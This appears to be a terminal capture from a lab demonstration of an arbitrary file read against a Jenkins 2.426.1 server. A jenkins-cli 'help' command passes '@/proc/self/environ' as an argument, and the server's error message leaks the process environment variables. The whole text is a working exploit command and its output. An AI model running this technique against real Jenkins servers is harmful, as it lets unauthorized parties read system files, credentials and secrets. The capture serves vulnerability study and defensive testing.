 C:\Users\Administrator\Downloads>java -jar jenkins-cli.jar -s http://172.18.0.6:8080/ -http help 1 "@/proc/self/environ"
ERROR: Too many arguments: HOSTNAME=3f85abf17eed JENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimental JAVA_HO
ME=/opt/java/openjdk JENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementals COPY_REFERENCE_FILE_LOG=/
var/jenkins_home/copy_reference_file.log PWD=/ JENKINS_SLAVE_AGENT_PORT=50000 JENKINS_VERSION=2.426.1 HOME=/var/jenkins_
home LANG=C.UTF-8 JENKINS_UC=https://updates.jenkins.io SHLVL=0 JENKINS_HOME=/var/jenkins_home REF=/usr/share/jenkins/re
f PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)